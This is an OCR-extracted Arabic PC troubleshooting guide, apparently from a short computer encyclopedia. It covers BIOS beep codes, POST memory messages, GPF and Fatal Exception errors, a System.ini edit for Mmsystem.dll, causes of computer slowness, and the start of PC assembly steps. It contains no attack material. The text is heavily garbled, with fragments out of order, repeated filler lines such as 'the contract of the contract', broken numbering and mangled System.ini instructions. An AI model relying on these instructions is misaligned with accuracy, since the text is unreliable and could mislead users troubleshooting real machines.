

 **1-النظام: لتتمكن من متابعة البرامج أثناء تنفيذها .** 





**Back Ground** 



## **Display - Screen messages**

**Fig. 2**<br>Hexadecimal numeric codes

**هذه الرسائل يعبر عنها بعدد من النغمات beepsالتي تحدد الجزء العاطل أما في حالة عدم وجود أي**

**عطل فستسمع إشارة صوتية قصيرة. وشفرات الأعطال عبارة عن توليفة من النغمات القصيرة والطويلة. واختلاف التوليفة من جهاز لآخر يعتمد علي اختلاف نوع BIOSالموجود في الكمبيوتر .** 

**وهي رسائل تبين الأرقام فيها حجم الذاكرة التي تم اختبارها فمثلا 64 OK KB تعني أنه تم اختبار**

## **الاعلان عن نجاح الاختبار فمثلا الرسالة التالية 32768 OK KBتعني أن جهاز سعة ذاكرته ٣٢ ميجا بايت تم اختبارها بنجاح أثناء ال POST-ويتم ذلك فقط عند استخدام مشغل الذاكرة الممتدة مثل**

**وإضافة قيمتها إلي باقي الذاكرة. أما في حالة عدم استكمال الاختبار وظهور رسالة تشتمل علي سعة**

**خصصها لأحد التطبيقات الأخرى أو خصصها لأحد الأجهزة الأخرى. في معظم الحالات يتم علاج هذه** and the contract of the contract of the contract of the contract of the contract of the contract of the contract of

**العمل. إذا حدث ذلك حاول تشغيل عدد أقل من البرامج أو قم بإضافة ذاكرة جديدة أو احذف بعض**

#### **EXE386.EMMالذي يقوم بعمل توصيف للذاكرة الإضافية علي أنها ممتدة مما يؤدي إلي اختبارها**

**هذه الرسائل .** 

**الشاشة في صورة شفرة عددية تتكون من عدة أرقام مثل : ١٧٩٠ error 0 Disk- وفيما يلي**

**General Protection Fault . GPF وتنتج في حالة استخدام أحد التطبيقات لجزء من الذاكرة Ram ويكون نظام التشغيل Windowsقد**

System Resources and the system Resources of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the stat

 **-المشغ Driverالخاص بأي جهاز : تأكد أنك تستخدم أحدث المشغلات للمكونات Hardware** 

**المساحات من القرص الصلب .** 

**استمرت هذه المشكلة فتأكد من الآتي :** 

 **-عدم وجود بيانات : ويحدث هذا الخطأ عندما يطلب البرنامج بيانات محددة وهذه البيانات غير موجودة**

## **فيRAMأو في الذاكرة الإفتراضية . Memory Virtualفي معظم الحالات تسبب هذه الحالة خطأ**



**علي جهازك إلي ١٢٨ . MB**

**Fatal Exception Error** 



**بالاتصال بالدعم الفني للشركة الصانعة للسؤال عما يجب عمله لإزالة هذا التعارض .** 

**Mmsystem.dll Rundll 32** 

**تحدث كل من dll.Mmsystem 32Rundll رسالة خطأ من نوع GPFإذا كان ملف ini.Systemأصابه تلف أو يشتمل علي سطر mmSystem = Diversوإذا استمرت المشكلة شغل أي برنامج للنصوص مثل Notepad ثم افتح ملف ini. System من مجلد C: windows: Drivers = mmSystem.dll Drivers = mmSystem.DII Enter**<br>Windows. **System.ini** 

**يقوم برنامج BIOSعند بداية اختبار ال BIOS-بإرسال شفرات الاختبار إلي عنوان خاص في منفذ**

 **- كثرة الكروت المركبة بالجهاز وخاصة كرت الفيديو والسيدي رايتر**

 **- إختلاف الرامات المركبة بالجهاز حيث يتم التوافق بينها فهي سبب في حدوث المشاكل**

 **- من الممكن وجود أخطاء تـقـنية في اللوحة الأم وخاصة مداخل الكروت والرامات**

**- وجود أخطاء أو طب في إحدى ملفات النظام المحمل على جهازك**

 **- برنامج زون الارم إذا لم يبرمج صح فله تأثير في ذل**

 **- تحميل صفحات الأنترنيت دون إتصال**

 **- تصفح الصفحات السوداء والغامقة جداً**

**١٠ - فتح الميكروسوفت وورد أثناء التصفح**

**١١ - التنقل السريع بين النوافذ المفتوحة من الأنترنيت**

**١٢ - برنامج النورتن إنتي فايروس إذا لم يتم تثبيته بشكل سليم**

**بنظام hexadecimalوفي حالة وجود أعطال تومض هذه اللمبات Flashلتبين الجزء العاطل. أما**

**اسباب بطئ الكمبيوتر**

 **- التحميل لبعض البرامج والغير مهمة**

 **- عدم توافق بعض الكروت داخل الجهاز**



**طريقة تجميع اجزاء الكمبيوتر (جمعها بنفسك)**

 $\Gamma$ 





**بعد تجهيز اللوحة لأم نبدأ بالتجهيز لتركيب المعالج .**



**الموسوعة المختصرة - عصام سرحان ذياب**

